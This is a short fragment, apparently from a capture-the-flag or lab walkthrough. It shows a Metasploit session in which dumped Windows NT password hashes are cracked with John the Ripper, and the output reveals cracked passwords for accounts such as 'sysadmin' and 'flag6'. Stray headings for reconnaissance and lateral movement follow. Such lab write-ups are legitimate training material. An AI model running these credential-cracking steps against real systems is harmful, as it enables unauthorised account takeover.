 msf6 post(windows/gather/hashdump) > john --format=NT hash.txt
[*] exec: john --format=NT hash.txt
Using default input encoding: UTF-8
Loaded 6 password hashes with no different salts (NT [MD4 512/512 AVX512BW 16×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Spring2022 (sysadmin)
Computer! (flag6)
Proceeding with incremental:ASCII
(Administrator)
(Guest)
(DefaultAccount)
Reconnasiance
Lateral Movement